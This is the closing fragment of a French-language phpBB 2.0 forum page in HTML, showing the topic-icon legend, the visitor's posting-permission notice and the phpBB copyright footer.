				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
